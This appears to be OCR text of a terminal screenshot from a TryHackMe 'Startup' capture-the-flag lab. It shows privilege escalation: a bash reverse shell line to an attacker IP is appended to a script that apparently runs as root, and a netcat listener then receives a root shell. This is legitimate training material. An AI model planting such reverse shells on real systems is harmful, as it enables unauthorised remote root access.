 File Actions Edit View Help
Kali-VM ❐ 0 ● 1 openvpn Kali-VM ❐ 3 ● 1 nc
lennie@startup:/etc$ ls -la print.sh
-rwx------ 1 lennie lennie 25 Nov  9 02:12 print.sh                            h
lennie@startup:/etc$ echo "bash -i >& /dev/tcp/10.14.3.27/9999 0>&1" >> print.sh
lennie@startup:/etc$ cat print.sh
#!/bin/bash
echo "Done!"
bash -i >& /dev/tcp/10.14.3.27/9999 0>&1
lennie@startup:/etc$
~/TryHackMe/startup
nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.14.3.27] from (UNKNOWN) [10.10.162.25] 43678
bash: cannot set terminal process group (1012): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#